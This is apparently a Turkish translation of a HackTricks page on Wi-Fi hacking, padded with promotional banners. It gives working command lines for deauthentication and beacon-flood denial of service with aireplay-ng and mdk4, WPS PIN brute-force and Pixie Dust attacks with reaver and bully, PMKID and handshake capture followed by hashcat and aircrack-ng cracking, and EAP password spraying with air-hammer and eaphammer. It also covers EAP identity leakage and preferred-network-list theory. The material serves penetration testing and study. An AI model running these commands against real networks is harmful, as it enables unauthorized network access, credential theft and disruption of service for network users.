| .. | ||

| evil-twin-eap-tls.md | ||

| README.md | ||

Wifi Temel Komutları

Sıfırdan kahraman olmak için AWS hackleme öğrenin htARTE (HackTricks AWS Red Team Expert)!

HackTricks'ı desteklemenin diğer yolları:

- Şirketinizi HackTricks'te reklamını görmek istiyorsanız veya HackTricks'i PDF olarak indirmek istiyorsanız [ABONELİK PLANLARI]'na göz atın (https://github.com/sponsors/carlospolop)!

- Resmi PEASS & HackTricks ürünleri edinin

- The PEASS Family koleksiyonumuzu keşfedin, özel NFT'lerimiz

- Katılın 💬 Discord grubuna veya telegram grubuna veya bizi Twitter 🐦 @hacktricks_live'da takip edin.

- Hacking püf noktalarınızı göndererek HackTricks ve HackTricks Cloud github depolarına PR göndererek paylaşın.

Deneyimli hackerlar ve ödül avcıları ile iletişim kurmak için HackenProof Discord sunucusuna katılın!

Hacking İçgörüleri

Hacking'in heyecanını ve zorluklarını inceleyen içeriklerle etkileşime girin

Gerçek Zamanlı Hack Haberleri

Hızlı tempolu hacking dünyasını gerçek zamanlı haberler ve içgörülerle takip edin

En Son Duyurular

Yeni ödül avı başlatmaları ve önemli platform güncellemeleri hakkında bilgilenin

Bize katılın Discord ve bugün en iyi hackerlarla işbirliğine başlayın!

Wifi temel komutları

ip link show #List available interfaces

iwconfig #List available interfaces

airmon-ng check kill #Kill annoying processes

airmon-ng start wlan0 #Monitor mode

airmon-ng stop wlan0mon #Managed mode

airodump-ng wlan0mon #Scan (default 2.4Ghz)

airodump-ng wlan0mon --band a #Scan 5Ghz

airodump-ng wlan0mon --wps #Scan WPS

iwconfig wlan0 mode monitor #Put in mode monitor

iwconfig wlan0mon mode managed #Quit mode monitor - managed mode

iw dev wlan0 scan | grep "^BSS\|SSID\|WSP\|Authentication\|WPS\|WPA" #Scan available wifis

iwlist wlan0 scan #Scan available wifis

Araçlar

EAPHammer

git clone https://github.com/s0lst1c3/eaphammer.git

./kali-setup

Airgeddon

Airgeddon is a versatile tool that can be used for various wireless security tasks, such as attacking WPA/WPA2 PSK networks, Evil Twin attacks, and more. It combines several powerful tools into a single script, making it a valuable asset for pentesters and security professionals.

mv `which dhcpd` `which dhcpd`.old

apt install isc-dhcp-server

apt-get install sslstrip asleap bettercap mdk4 hostapd beef-xss lighttpd dsniff hostapd-wpe

Docker ile airgeddon'u çalıştırın

docker run \

--rm \

-ti \

--name airgeddon \

--net=host \

--privileged \

-p 3000:3000 \

-v /tmp:/io \

-e DISPLAY=$(env | grep DISPLAY | awk -F "=" '{print $2}') \

v1s1t0r1sh3r3/airgeddon

wifiphisher

Evil Twin, KARMA ve Bilinen Beacon saldırılarını gerçekleştirebilir ve ardından ağın gerçek şifresini elde etmek veya sosyal ağ kimlik bilgilerini yakalamak için bir phishing şablonu kullanabilir.

git clone https://github.com/wifiphisher/wifiphisher.git # Download the latest revision

cd wifiphisher # Switch to tool's directory

sudo python setup.py install # Install any dependencies

Wifite2

Bu araç WPS/WEP/WPA-PSK saldırılarını otomatikleştirir. Otomatik olarak yapacakları şunlardır:

- Arayüzü izleme moduna ayarlar

- Olası ağları tarar - ve kurban(ları) seçmenize izin verir

- Eğer WEP ise - WEP saldırıları başlatır

- Eğer WPA-PSK ise

- Eğer WPS ise: Pixie dust saldırısı ve brute-force saldırısı (dikkat brute-force saldırısı uzun sürebilir). Null PIN veya veritabanı/üretilmiş PIN'leri denemez.

- AP'den PMKID'yi yakalamaya çalışır ve kırmaya çalışır

- AP'nin istemcilerini deauthenticate etmeye çalışarak bir el sıkışma yakalamaya çalışır

- Eğer PMKID veya El sıkışma varsa, top5000 şifrelerini kullanarak brute-force denemesi yapar.

Saldırı Özeti

- DoS

- Deauthentication/disassociation -- Herkesi (veya belirli bir ESSID/İstemciyi) bağlantısız bırakır

- Rastgele sahte AP'ler -- Ağları gizler, tarayıcıları çökerte bilir

- AP'yi aşırı yükler -- AP'yi kapatmaya çalışır (genellikle çok faydalı değildir)

- WIDS -- IDS ile oyna

- TKIP, EAPOL -- Bazı özel saldırılar bazı AP'leri DoS yapmak için

- Kırma

- WEP kırma (çeşitli araçlar ve yöntemler)

- WPA-PSK

- WPS pin "Brute-Force"

- WPA PMKID brute-force

- [DoS +] WPA el sıkışması yakalama + Kırma

- WPA-MGT

- Kullanıcı adı yakalama

- Bruteforce Kimlik Bilgileri

- Kötü İkiz (DoS ile veya olmadan)

- Açık Kötü İkiz [+ DoS] -- Captive portal kimlik bilgilerini yakalamak ve/veya LAN saldırıları gerçekleştirmek için faydalıdır

- WPA-PSK Kötü İkiz -- Şifreyi bildiğinizde ağ saldırıları için faydalıdır

- WPA-MGT -- Şirket kimlik bilgilerini yakalamak için faydalıdır

- KARMA, MANA, Yüksek MANA, Bilinen sinyal

- + Açık -- Captive portal kimlik bilgilerini yakalamak ve/veya LAN saldırıları gerçekleştirmek için faydalıdır

- + WPA -- WPA el sıkışmalarını yakalamak için faydalıdır

DOS

Deauthentication Paketleri

Buradan alınan açıklama: buradan:.

Deauthentication saldırıları, Wi-Fi hacklemede yaygın bir yöntem olup, cihazları bir ağdan zorla ayırmak için "yönetim" çerçevelerini sahtecilik yaparak kullanır. Bu şifrelenmemiş paketler istemcileri, meşru ağdan geldiklerine inandırarak saldırganlara WPA el sıkışmalarını kırma amaçları için toplamalarına veya ağ bağlantılarını sürekli olarak kesmelerine olanak tanır. Bu basitliğiyle dikkat çeken taktik, geniş çapta kullanılmakta olup ağ güvenliği için önemli sonuçları vardır.

Aireplay-ng kullanarak Deauthentication

aireplay-ng -0 0 -a 00:14:6C:7E:40:80 -c 00:0F:B5:34:30:30 ath0

- -0, deauthentication anlamına gelir

- 1, gönderilecek deauth sayısıdır (istediğiniz kadar gönderebilirsiniz); 0, sürekli gönder anlamına gelir

- -a 00:14:6C:7E:40:80, erişim noktasının MAC adresidir

- -c 00:0F:B5:34:30:30, deauthenticate edilecek istemcinin MAC adresidir; bu belirtilmezse yayın deauthentication gönderilir (her zaman çalışmaz)

- ath0, arayüz adıdır

Ayırma Paketleri

Ayırma paketleri, deauthentication paketlerine benzer şekilde Wi-Fi ağlarında kullanılan bir yönetim çerçevesi türüdür. Bu paketler, bir cihaz (örneğin bir dizüstü bilgisayar veya akıllı telefon) ile bir erişim noktası (AP) arasındaki bağlantıyı kesmeye hizmet eder. Ayırma ve deauthentication arasındaki temel fark, kullanım senaryolarındadır. Bir AP, deauthentication paketleri yayınlayarak ağdan açıkça yabancı cihazları kaldırırken, ayırma paketleri genellikle AP'nin kapanma, yeniden başlatma veya yer değiştirme sürecinde olduğunda, bu nedenle tüm bağlı düğümlerin bağlantısının kesilmesi gerektiğinde gönderilir.

Bu saldırı, mdk4 (mod "d") ile gerçekleştirilebilir:

# -c <channel>

# -b victim_client_mac.txt contains the MAC address of the device to eliminate

# -e WifiName is the name of the wifi

# -B BSSID is the BSSID of the AP

# Notice that these and other parameters aare optional, you could give onli the ESSID and md4k will automatically search for it, wait for finding clients and deauthenticate them

mdk4 wlan0mon d -c 5 -b victim_client_mac.txt -E WifiName -B EF:60:69:D7:69:2F

mdk4 ile Daha Fazla DOS Saldırısı

SALDIRI MODU b: Beacon Seli

Sahte AP'leri istemcilere göstermek için beacon çerçeveleri gönderir. Bu bazen ağ tarayıcılarını ve hatta sürücüleri çökertebilir!

# -a Use also non-printable caracters in generated SSIDs and create SSIDs that break the 32-byte limit

# -w n (create Open) t (Create WPA/TKIP) a (Create WPA2/AES)

# -m use real BSSIDS

# All the parameters are optional and you could load ESSIDs from a file

mdk4 wlan0mon b -a -w nta -m

SALDIRI MODU a: Kimlik Doğrulama Hizmet Dışı Bırakma

Erişilebilir Erişim Noktalarına (AP'ler) kimlik doğrulama çerçeveleri göndermek, özellikle birçok istemcinin dahil olduğu durumlarda bu AP'leri aşırı yükleyebilir. Bu yoğun trafik, bazı AP'lerin donmasına veya hatta sıfırlanmasına neden olarak sistem kararsızlığına yol açabilir.

# -a BSSID send random data from random clients to try the DoS

# -i BSSID capture and repeat pakets from authenticated clients

# -m use real MACs

# only -a or -i can be used

mdk4 wlan0mon a [-i EF:60:69:D7:69:2F] [-a EF:60:69:D7:69:2F] -m

SALDIRI MODU p: SSID Sondalama ve Kaba Kuvvet Uygulaması

Erişim Noktalarını (AP'ler) Sondalama, bir SSID'nin doğru bir şekilde ortaya çıkarılıp çıkarılmadığını kontrol eder ve AP'nin menzilini doğrular. Bu teknik, gizli SSID'leri kaba kuvvet uygulayarak kelime listesi olmadan veya bir kelime listesiyle birlikte kullanarak gizli ağları tanımlamaya ve erişmeye yardımcı olur.

SALDIRI MODU m: Michael Karşı Önlemler Sömürüsü

Farklı QoS kuyruklarına rastgele veya yinelenen paketler göndermek, TKIP AP'lerinde Michael Karşı Önlemlerini tetikleyebilir ve bir dakikalık bir AP kapanmasına neden olabilir. Bu yöntem etkili bir Hizmet Reddi (DoS) saldırı taktiğidir.

# -t <BSSID> of a TKIP AP

# -j use inteligent replay to create the DoS

mdk4 wlan0mon m -t EF:60:69:D7:69:2F [-j]

SALDIRI MODU e: EAPOL Başlatma ve Oturumu Sonlandırma Paketi Enjeksiyonu

Bir AP'yi EAPOL Başlatma çerçeveleri ile sel basmak, AP'yi aşırı yükleyerek meşru istemcileri engeller ve sahte oturumlar oluşturur. Alternatif olarak, sahte EAPOL Oturumu Sonlandırma mesajları enjekte etmek istemcileri zorla bağlantıdan koparır, her iki yöntem de ağ hizmetini etkili bir şekilde kesintiye uğratır.

# Use Logoff messages to kick clients

mdk4 wlan0mon e -t EF:60:69:D7:69:2F [-l]

SALDIRI MODU s: IEEE 802.11s ağları için saldırılar

Ağ bağlantı yönetimi ve yönlendirme üzerine çeşitli saldırılar mesh ağlarında.

SALDIRI MODU w: WIDS Karışıklığı

İstemci cihazları, birden fazla WDS düğümüne veya sahte sahte AP'lere çapraz bağlamak, Sızma Tespit ve Önleme Sistemlerini manipüle edebilir, karışıklık yaratarak potansiyel sistem kötüye kullanımına neden olabilir.

# -z activate Zero_Chaos' WIDS exploit (authenticates clients from a WDS to foreign APs to make WIDS go nuts)

mkd4 -e <SSID> -c <channel> [-z]

SALDIRI MODU f: Paket Fuzzer

Paket manipülasyonu için geniş bir paket kaynağı ve değiştiriciler seti sunan bir paket fuzzer.



Airggedon

Airgeddon önceki yorumlarda önerilen çoğu saldırıyı sunar:

WPS

WPS (Wi-Fi Protected Setup), cihazların bir yönlendiriciye bağlanma sürecini basitleştirir, WPA veya WPA2 Kişisel ile şifrelenmiş ağlar için kurulum hızını ve kolaylığını artırır. Kolayca tehlikeye atılan WEP güvenliği için etkisizdir. WPS, iki yarıda doğrulanan 8 haneli bir PIN kullanır ve sınırlı kombinasyon sayısı nedeniyle kaba kuvvet saldırılarına duyarlıdır (11.000 olasılık).

WPS Kaba Kuvvet

Bu işlemi gerçekleştirmek için 2 ana araç vardır: Reaver ve Bully.

- Reaver, WPS'ye karşı güçlü ve pratik bir saldırı olması için tasarlanmıştır ve çeşitli erişim noktaları ve WPS uygulamalarına karşı test edilmiştir.

- Bully, C'de yazılmış WPS kaba kuvvet saldırısının yeni bir uygulamasıdır. Orijinal reaver koduna göre birkaç avantaja sahiptir: daha az bağımlılık, geliştirilmiş bellek ve işlemci performansı, endianness'ın doğru işlenmesi ve daha sağlam bir seçenek seti.

Saldırı, özellikle ilk dört hanesinin açığa çıkmasını ve son hanesinin bir kontrol rakamı olarak rolünü kullanarak kaba kuvvet saldırısını kolaylaştıran WPS PIN'in zafiyetini sömürür. Ancak, agresif saldırganların MAC adreslerini engelleyen ve saldırıyı sürdürmek için MAC adresi dönüşümü gerektiren kaba kuvvet saldırılarına karşı savunmalar bulunmaktadır.

Bully veya Reaver gibi araçlarla WPS PIN'i elde ettikten sonra saldırgan, kalıcı ağ erişimini sağlayarak WPA/WPA2 PSK'yi çıkarabilir.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -b -f -N [-L -d 2] -vvroot

bully wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -S -F -B -v 3

Akıllı Kaba Kuvvet

Bu geliştirilmiş yaklaşım, bilinen zayıflıkları kullanarak WPS PIN'lerini hedefler:

- Önceden Keşfedilmiş PIN'ler: Belirli üreticilerin belirli WPS PIN'lerini kullandığı bilinen PIN'ler veritabanını kullanın. Bu veritabanı, MAC adreslerinin ilk üç oktetini bu üreticiler için muhtemel PIN'lerle ilişkilendirir.

- PIN Oluşturma Algoritmaları: ComputePIN ve EasyBox gibi algoritmaları kullanarak, AP'nin MAC adresine dayalı olarak WPS PIN'leri hesaplayan algoritmaları kullanın. Arcadyan algoritması ayrıca bir cihaz kimliği gerektirir ve PIN oluşturma sürecine bir katman ekler.

WPS Pixie Dust saldırısı

Dominique Bongard, bazı Erişim Noktalarında (AP'ler) gizli kodların oluşturulmasıyla ilgili bir hata keşfetti, bu kodlar nonce'lar (E-S1 ve E-S2) olarak bilinir. Bu nonce'lar çözülebilirse, AP'nin WPS PIN'inin kırılması kolaylaşır. AP, sahte (dolandırıcı) bir AP olmadığını kanıtlamak için özel bir kodda (hash) PIN'i ortaya çıkarır. Bu nonce'lar temelde WPS PIN'i tutan "kasanın" kilidini açmanın "anahtarları"dır. Daha fazlası burada bulunabilir.

Basitçe söylemek gerekirse, sorun şudur ki bazı AP'ler, bağlantı sürecinde PIN'i şifrelemek için yeterince rastgele anahtarlar kullanmamıştır. Bu, PIN'in ağ dışından tahmin edilmesine karşı savunmasız hale getirir (çevrimdışı kaba kuvvet saldırısı).

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -K 1 -N -vv

bully wlan1mon -b 00:C0:CA:78:B1:37 -d -v 3

Eğer cihazı izleme moduna geçirmek istemiyorsanız veya reaver ve bully'de bir sorun varsa, OneShot-C'yi deneyebilirsiniz. Bu araç, izleme moduna geçmeden Pixie Dust saldırısını gerçekleştirebilir.

./oneshot -i wlan0 -K -b 00:C0:CA:78:B1:37

Null Pin saldırısı

Bazı kötü tasarlanmış sistemler, erişimi sağlamak için Null PIN (boş veya mevcut olmayan bir PIN) bile kabul edebilir, bu oldukça alışılmamıştır. Reaver aracı, Bully'nin aksine, bu zafiyeti test etme yeteneğine sahiptir.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -f -N -g 1 -vv -p ''

Airgeddon

Tüm önerilen WPS saldırıları kolayca airgeddon kullanılarak gerçekleştirilebilir.

- 5 ve 6, özel PIN'inizi denemenizi sağlar (varsa)

- 7 ve 8 Pixie Dust saldırısını gerçekleştirir

- 13, NULL PIN'i test etmenizi sağlar

- 11 ve 12, seçilen AP ile ilgili PIN'leri mevcut veritabanlarından toplar ve olası PIN'ler üretir: ComputePIN, EasyBox ve isteğe bağlı olarak Arcadyan (tavsiye edilir, neden olmasın?)

- 9 ve 10, her olası PIN'i test eder



WEP

Artık kırık ve kullanılmayan bir şifreleme yöntemi. Sadece airgeddon'un bu tür korumayı hedefleyen "All-in-One" adında bir WEP seçeneği olduğunu bilin. Daha fazla araç benzer seçenekler sunar.

HackenProof Discord sunucusuna katılın ve deneyimli hackerlar ve ödül avcıları ile iletişim kurun!

Hacking Insights

Hacking'in heyecanını ve zorluklarını inceleyen içeriklerle etkileşime geçin

Gerçek Zamanlı Hack Haberleri

Hızlı tempolu hacking dünyasında gerçek zamanlı haberler ve içgörülerle güncel kalın

En Son Duyurular

Yeni ödül avcılıkları ve önemli platform güncellemeleri hakkında bilgi edinin

Bize Discord katılın ve bugün en iyi hackerlarla işbirliğine başlayın!

WPA/WPA2 PSK

PMKID

2018'de hashcat, sadece bir tek paket gerektiren ve hedef AP'ye bağlı herhangi bir istemcinin olmasını gerektirmeyen benzersiz bir saldırı yöntemi olan PMKID'yi açıkladı.

Birçok modern yönlendirici, birliğe katılım sırasında ilk EAPOL çerçevesine isteğe bağlı bir alan ekler, Güçlü Güvenlik Ağı olarak bilinen. Bu, PMKID'yi içerir.

Orijinal gönderi açıkladığı gibi, PMKID bilinen veriler kullanılarak oluşturulur:

PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)

Verilen "PMK Adı" sabit olduğunda, AP'nin ve istasyonun BSSID'sini biliyoruz ve PMK tam 4 yönlü el sıkışmadan aynıdır, hashcat bu bilgileri kullanarak PSK'yi kırmak ve parolayı kurtarmak için kullanılabilir!

Bu bilgileri toplamak ve yerel olarak şifreyi kaba kuvvet ile çözmek için yapılacaklar:

airmon-ng check kill

airmon-ng start wlan0

git clone https://github.com/ZerBea/hcxdumptool.git; cd hcxdumptool; make; make install

hcxdumptool -o /tmp/attack.pcap -i wlan0mon --enable_status=1

#You can also obtains PMKIDs using eaphammer

./eaphammer --pmkid --interface wlan0 --channel 11 --bssid 70:4C:A5:F8:9A:C1

Yakalanan PMKIDs konsolda gösterilecek ve aynı zamanda /tmp/attack.pcap dosyasına kaydedilecek. Şimdi, yakalanan veriyi hashcat/john formatına dönüştürün ve kırın:

hcxtools/hcxpcaptool -z hashes.txt /tmp/attack.pcapng

hashcat -m 16800 --force hashes.txt /usr/share/wordlists/rockyou.txt

john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt

Lütfen doğru bir hash formatının 4 bölümden oluştuğuna dikkat edin, örneğin: 4017733ca8db33a1479196c2415173beb808d7b83cfaa4a6a9a5aae7566f6461666f6e65436f6e6e6563743034383131343838

Eğer sizinki yalnızca 3 bölümden oluşuyorsa, o zaman geçersizdir (PMKID yakalama geçerli değildi).

hcxdumptool ayrıca el sıkışmalarını da yakalar (şöyle bir şey görünecektir: MP:M1M2 RC:63258 EAPOLTIME:17091). El sıkışmalarını hashcat/john formatına dönüştürebilirsiniz, bunun için cap2hccapx kullanabilirsiniz.

tcpdump -r /tmp/attack.pcapng -w /tmp/att.pcap

cap2hccapx pmkid.pcapng pmkid.hccapx ["Filter_ESSID"]

hccap2john pmkid.hccapx > handshake.john

john handshake.john --wordlist=/usr/share/wordlists/rockyou.txt

aircrack-ng /tmp/att.pcap -w /usr/share/wordlists/rockyou.txt #Sometimes

Bu aracı kullanarak yakalanan bazı el sıkışmaların doğru şifreyi bilse bile kırılamadığını fark ettim. Mümkünse el sıkışmalarını geleneksel yoldan da yakalamayı veya bu aracı kullanarak birkaçını yakalamayı öneririm.

El sıkışması yakalama

WPA/WPA2 ağlarına yönelik bir saldırı, bir el sıkışması yakalayarak şifreyi çözmeye çalışarak gerçekleştirilebilir. Bu süreç, belirli bir ağın ve BSSID'nin belirli bir kanalındaki iletişimin izlenmesini içerir. İşte basitleştirilmiş bir rehber:

- Hedef ağın BSSID, kanal ve bağlı istemcisini belirleyin.

- Belirtilen kanal ve BSSID üzerinde ağ trafiğini izlemek için

airodump-ngkullanın ve bir el sıkışması yakalamayı umun. Komut şöyle olacaktır:

airodump-ng wlan0 -c 6 --bssid 64:20:9F:15:4F:D7 -w /tmp/psk --output-format pcap

- Bir el sıkışmasını yakalama şansını artırmak için, istemciyi ağdan kısa bir süreliğine ayırarak yeniden kimlik doğrulamasını zorlayabilirsiniz. Bu, dekimasyon paketleri gönderen

aireplay-ngkomutu kullanılarak yapılabilir:

aireplay-ng -0 0 -a 64:20:9F:15:4F:D7 wlan0 #Send generic deauth packets, may not work in all scenarios

Kişinin dekimendiği zaman, farklı bir AP'ye bağlanmaya çalışabileceğini veya başka durumlarda farklı bir ağa bağlanabileceğini unutmayın.

airodump-ng içinde bir el sıkışma bilgisi göründüğünde, bu el sıkışmanın yakalandığı anlamına gelir ve dinlemeyi durdurabilirsiniz:

El sıkışması yakalandığında, onu aircrack-ng ile çözebilirsiniz:

aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 64:20:9F:15:4F:D7 /tmp/psk*.cap

Dosyada el sıkıştırma var mı kontrol edin

aircrack

aircrack-ng psk-01.cap #Search your bssid/essid and check if any handshake was capture

tshark

tshark -r psk-01.cap -n -Y eapol #Filter handshake messages #You should have the 4 messages.

cowpatty -r psk-01.cap -s "ESSID" -f -

Eğer bu araç, tamamlanmamış bir ESSID el sıkışmasını tamamlananından önce bulursa, geçerli olanı algılamayacaktır.

pyrit

apt-get install pyrit #Not working for newer versions of kali

pyrit -r psk-01.cap analyze

WPA Enterprise (MGT)

Kurumsal WiFi kurulumlarında çeşitli kimlik doğrulama yöntemleriyle karşılaşacaksınız, her biri farklı güvenlik düzeyleri ve yönetim özellikleri sağlar. Ağ trafiğini incelemek için airodump-ng gibi araçları kullandığınızda, bu kimlik doğrulama türleri için tanımlayıcıları fark edebilirsiniz. Bazı yaygın yöntemler şunları içerir:

6A:FE:3B:73:18:FB -58 19 0 0 1 195 WPA2 CCMP MGT NameOfMyWifi

- EAP-GTC (Generic Token Card):

- Bu yöntem, EAP-PEAP içinde donanım belirteçleri ve tek kullanımlık şifreleri destekler. MSCHAPv2'nin aksine, eş zorlaması kullanmaz ve şifreleri açık metin olarak erişim noktasına gönderir, böylece düşük seviyeli saldırılara karşı risk oluşturur.

- EAP-MD5 (Message Digest 5):

- İstemciden şifrenin MD5 özetini göndermeyi içerir. Sözlük saldırılarına karşı savunmasız olması, sunucu kimlik doğrulamasının eksikliği ve oturum özel WEP anahtarları oluşturamama nedeniyle tavsiye edilmez.

- EAP-TLS (Transport Layer Security):

- Kimlik doğrulama için hem istemci hem de sunucu tarafı sertifikalarını kullanır ve iletişimi güvence altına almak için kullanıcı tabanlı ve oturum tabanlı WEP anahtarları dinamik olarak oluşturabilir.

- EAP-TTLS (Tunneled Transport Layer Security):

- Şifrelenmiş bir tünel aracılığıyla karşılıklı kimlik doğrulama sağlar ve dinamik, kullanıcı başına, oturum başına WEP anahtarları türetilmesini sağlar. Sadece sunucu tarafı sertifikalarını gerektirir, istemciler kimlik bilgilerini kullanır.

- PEAP (Protected Extensible Authentication Protocol):

- Korumalı iletişim için bir TLS tüneli oluşturarak EAP ile benzer şekilde çalışır. Tünelin sunduğu koruma nedeniyle EAP üzerinde zayıf kimlik doğrulama protokollerinin kullanılmasına izin verir.

- PEAP-MSCHAPv2: Genellikle PEAP olarak adlandırılır, zayıf MSCHAPv2 zorlama/yankı mekanizmasını koruyucu bir TLS tüneli ile birleştirir.

- PEAP-EAP-TLS (veya PEAP-TLS): EAP-TLS'ye benzer ancak sertifikaları değiş tokuş etmeden önce bir TLS tüneli başlatır, ek bir güvenlik katmanı sunar.

Bu kimlik doğrulama yöntemleri hakkında daha fazla bilgiye buradan ve buradan ulaşabilirsiniz.

Kullanıcı Adı Yakalama

https://tools.ietf.org/html/rfc3748#page-27 adresinde okuduğunuz gibi, EAP kullandığınızda "Kimlik" mesajlarının desteklenmesi gerekmekte ve kullanıcı adı "Yanıt Kimliği" mesajlarında açık olarak gönderilecektir.

En güvenli kimlik doğrulama yöntemlerinden biri olan PEAP-EAP-TLS kullanılsa bile, EAP protokolünde gönderilen kullanıcı adının yakalanması mümkündür. Bunun için bir kimlik doğrulama iletişimini yakalayın (airodump-ng'yi bir kanal içinde başlatın ve aynı arayüzde wireshark'ı başlatın) ve paketleri eapol ile filtreleyin.

"Yanıt, Kimlik" paketi içinde, istemcinin kullanıcı adı görünecektir.

Anonim Kimlikler

Kimlik gizleme, EAP-PEAP ve EAP-TTLS tarafından desteklenmektedir. Bir WiFi ağı bağlamında, EAP-Identity isteği genellikle erişim noktası (AP) tarafından (AP) ile ilişkilendirme süreci sırasında başlatılır. Kullanıcı anonimliğinin korunmasını sağlamak için, kullanıcının cihazındaki EAP istemcisinin yanıtı, isteği işlemek için gerekli temel bilgileri içerir. Bu kavram, aşağıdaki senaryolar aracılığıyla açıklanmaktadır:

- EAP-Identity = anonymous

- Bu senaryoda, tüm kullanıcılar kullanıcı tanımlayıcıları olarak "anonymous"ı kullanır. İlk RADIUS sunucusu, PEAP veya TTLS protokolünün sunucu tarafını yöneten EAP-PEAP veya EAP-TTLS sunucusu olarak işlev görür. Daha sonra iç (korunan) kimlik doğrulama yöntemi ya yerel olarak işlenir ya da uzak (ana) RADIUS sunucusuna devredilir.

- EAP-Identity = anonymous@realm_x

-

Bu durumda, farklı alanlardan kullanıcılar kimliklerini gizlerken ilgili alanlarını belirtir. Bu, ilk RADIUS sunucusunun EAP-PEAP veya EAP-TTLS isteklerini kendi ana alanlarındaki RADIUS sunucularına yönlendirmesine olanak tanır, bu sunucular PEAP veya TTLS sunucusu olarak işlev görür. İlk RADIUS sunucusu yalnızca bir RADIUS röle düğümü olarak çalışır.

-

Ayrıca, ilk RADIUS sunucusu EAP-PEAP veya EAP-TTLS sunucusu olarak işlev görebilir ve korunan kimlik doğrulama yöntemini işleyebilir veya başka bir sunucuya iletebilir. Bu seçenek, farklı alanlar için farklı politikaların yapılandırılmasını kolaylaştırır.

EAP-PEAP'te, PEAP sunucusu ile PEAP istemcisi arasında TLS tüneli kurulduğunda, PEAP sunucusu bir EAP-Identity isteği başlatır ve bu isteği TLS tüneli aracılığıyla ileter. İstemci, bu ikinci EAP-Identity isteğine, şifrelenmiş tünel aracılığıyla kullanıcının gerçek kimliğini içeren bir EAP-Identity yanıtı göndererek yanıt verir. Bu yaklaşım, 802.11 trafiğini dinleyen herhangi bir kişinin kullanıcının gerçek kimliğini ortaya çıkarmasını etkili bir şekilde engeller.

EAP-TTLS biraz farklı bir prosedürü takip eder. EAP-TTLS ile, istemci genellikle PAP veya CHAP kullanarak kimlik doğrulamasını TLS tüneli ile güvence altına alır. Bu durumda, istemci, tünel kurulduktan sonra gönderilen ilk TLS iletişiminde bir Kullanıcı Adı özniteliği ve bir Şifre veya CHAP-Şifre özniteliği içerir.

Seçilen protokole bakılmaksızın, PEAP/TTLS sunucusu, TLS tüneli kurulduktan sonra kullanıcının gerçek kimliğini elde eder. Gerçek kimlik, kullanıcı@alan veya sadece kullanıcı olarak temsil edilebilir. PEAP/TTLS sunucusu aynı zamanda kullanıcıyı kimlik doğrulamakla sorumlu ise, şimdi kullanıcının kimliğine sahiptir ve TLS tüneli ile korunan kimlik doğrulama yöntemine devam eder. Aksi takdirde, PEAP/TTLS sunucusu kullanıcının ana RADIUS sunucusuna yeni bir RADIUS isteği iletebilir. Bu yeni RADIUS isteği, PEAP veya TTLS protokol katmanını içermez. Korunan kimlik doğrulama yöntemi EAP ise, iç EAP mesajları EAP-PEAP veya EAP-TTLS sarmalayıcısı olmadan ana RADIUS sunucusuna iletilir. Giden RADIUS mesajının User-Name özniteliği, gelen RADIUS isteğinde bulunan anonim User-Name'in yerine kullanıcının gerçek kimliğini içerir. Korunan kimlik doğrulama yöntemi PAP veya CHAP ise (yalnızca TTLS tarafından desteklenir), TLS yükünden çıkarılan User-Name ve diğer kimlik doğrulama öznitelikleri, gelen RADIUS isteğinde bulunan anonim User-Name ve TTLS EAP-Message özniteliklerini yerine koyar.

Daha fazla bilgi için buraya bakabilirsiniz.

EAP-Bruteforce (şifre spreyi)

Müşterinin bir kullanıcı adı ve şifre kullanması bekleniyorsa (EAP-TLS bu durumda geçerli olmayacaktır), o zaman bir kullanıcı adları listesi almayı deneyebilir ve erişimi bruteforce ile deneyebilirsiniz air-hammer.

./air-hammer.py -i wlan0 -e Test-Network -P UserPassword1 -u usernames.txt

Bu saldırıyı eaphammer kullanarak da gerçekleştirebilirsiniz:

./eaphammer --eap-spray \

--interface-pool wlan0 wlan1 wlan2 wlan3 wlan4 \

--essid example-wifi \

--password bananas \

--user-list users.txt

İstemci saldırıları Teorisi

Ağ Seçimi ve Dolaşım

- 802.11 protokolü, bir istasyonun Genişletilmiş Servis Setine (ESS) nasıl katılacağını tanımlar ancak bir ESS veya içindeki bir erişim noktasını (AP) seçme kriterlerini belirtmez.

- İstasyonlar, aynı ESSID'yi paylaşan AP'ler arasında dolaşarak bir binada veya alanda bağlantıyı sürdürebilir.

- Protokol, istasyonun ESS'ye kimlik doğrulamasını gerektirir ancak AP'nin istasyona kimlik doğrulamasını zorunlu kılmaz.

Tercih Edilen Ağ Listeleri (PNL'ler)

- İstasyonlar, bağlandıkları her kablosuz ağın ESSID'sini ve ağa özgü yapılandırma ayrıntılarını Tercih Edilen Ağ Listelerinde (PNL) saklar.

- PNL, bilinen ağlara otomatik olarak bağlanmak için kullanılır, bağlantı sürecini basitleştirerek kullanıcı deneyimini iyileştirir.

Pasif Tarama

- AP'ler periyodik olarak varlıklarını ve özelliklerini duyuran beacon çerçeveleri yayınlar, AP'nin ESSID'sini içerir, yayın devre dışı bırakılmadıkça.

- Pasif tarama sırasında istasyonlar beacon çerçevelerini dinler. Bir beacon'ın ESSID'si istasyonun PNL'sindeki bir girişi eşleşirse, istasyon otomatik olarak o AP'ye bağlanabilir.

- Bir cihazın PNL'sinin bilinmesi, bilinen bir ağın ESSID'sini taklit ederek cihazı bir sahte AP'ye bağlamak suretiyle potansiyel olarak kötüye kullanılmasına olanak tanır.

Aktif Sorgulama

- Aktif sorgulama, istasyonların yakındaki AP'leri ve özelliklerini keşfetmek için sorgu istekleri göndermesini içerir.

- Yönlendirilmiş sorgu istekleri belirli bir ESSID'yi hedef alır, belirli bir ağın menzilde olup olmadığını tespit etmeye yardımcı olur, gizli bir ağ olsa bile.

- Yayın sorgu istekleri, boş SSID alanına sahiptir ve tüm yakındaki AP'lere gönderilir, istasyonun PNL içeriğini ifşa etmeden tercih edilen ağları kontrol etmesine olanak tanır.

İnternete yönlendirme yapabilen Basit AP

